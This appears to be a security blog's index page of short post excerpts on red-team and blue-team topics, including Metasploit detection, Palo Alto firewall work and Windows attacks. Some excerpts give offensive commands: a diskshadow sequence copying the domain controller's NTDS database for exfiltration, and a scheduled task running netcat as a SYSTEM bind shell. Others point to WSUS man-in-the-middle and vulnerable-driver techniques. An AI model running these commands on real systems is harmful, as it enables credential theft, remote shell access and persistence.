by frank | Nov 16, 2020 | AV, Blue Team, Security
Reading Time: 4 minutesMSF (Metasploit) version 6. Network possible detection ? OJ ( @TheColonial ) is a clever guy and a main contributor to the open source project of Metasploit. One of MSF6’s goal is to get rid of Strings in order to fly even lower … so close to...
by frank | Nov 12, 2020 | Red team, Security
by frank | Nov 9, 2020 | AV, Red team, Security, Windows
Reading Time: < 1 minutediskshadow set context persistent nowriters add volume c: alias myalias create expose %myalias% z: exec “cmd.exe” /c copy z:\windows\ntdis\ntdis.dit c:\exfil\ntdis.fil (in case of a Domain Controller ) exec “cmd.exe”...

by frank | Oct 26, 2020 | AV, Security, Windows
Reading Time: 3 minutesThe other day, I was shadowing a colleague of me who was doing a red team. The client was running McAfee AV. While the reputation of that AV isn’t the best, it got a bit in the way for a few minutes. After doing a lateral movement, my...
by frank | Oct 13, 2020 | Palo Alto, Security
Reading Time: < 1 minuteseverity-> Unknown (0), Informational (0.5), Low (1), Medium (2), High (3), Critical (4) To create a new docker with some lib dependancies (or update current one) /docker_image_create name=testdocker base=demisto/python3...
by frank | Oct 13, 2020 | Blue Team, Red team, Security, Windows
Reading Time: < 1 minuteto check if a Win domain is a possible candidate to a MITM WSUS attack check reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer https://github.com/pimps/wsuxploit/ (requires a MITM attack for ex. with bettercap)...
by frank | Sep 11, 2020 | Blue Team, Windows
Reading Time: < 1 minuteEvil-SSDP can be found at https://github.com/initstring/evil-ssdp Disable your firewall to block SSDP netsh advfirewall firewall set rule group=”Network Discovery” new...
by frank | Aug 24, 2020 | AV, Pwn, Red team, Security, Windows
Reading Time: < 1 minuteIntel Network Adapter Diagnostic Driver of version 1.03.0.7;RTCore64 driver from MSI Afterburner of version 4.6.2 build 15658 and below;Gdrv driver from various Gigabyte TOOLS of undefined version;ATSZIO64 driver from ASUSTeK WinFlash...
by frank | Aug 17, 2020 | Security, Windows
Reading Time: < 1 minuteA classic way to achieve this is via Scheduled Task Copy netcat to c:\temp (for example) schtasks /create /RU SYSTEM /SC weekly /D Sat /TN SysMe /TR “c:\temp\nc.exe -e cmd -l -p 666” /ST 10:00:00 and then run it with Schtasks...
by frank | Jul 9, 2020 | Blue Team, Malware, Security
Reading Time: 5 minutesThis is the 3rd article in this serie. (here is part1 & part2) A little adon to Part 1 & 2, as part of my job is to implement Palo Alto Networks Firewalls, I took the task to work with PaloAltoNetworks for them to create a signature to...



Recent Comments